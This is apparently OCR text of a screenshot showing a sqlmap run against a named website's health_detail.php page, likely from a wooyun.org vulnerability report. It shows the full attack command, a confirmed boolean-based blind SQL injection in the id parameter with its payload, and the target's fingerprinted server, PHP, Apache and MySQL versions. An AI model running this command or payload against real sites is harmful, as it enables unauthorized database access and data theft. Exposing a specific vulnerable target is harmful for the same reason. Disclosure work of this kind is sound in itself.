 C:\Python27\sqlmap>python sqlmap.py -u http://www.airen.com.tw/health_detail.php
?id=206
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:41:19
[09:41:19] [INFO] resuming back-end DBMS 'mysql'
[09:41:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=206 AND 6574=6574
---
[09:41:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 3 (Heidelberg)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 3
www.wooyun.org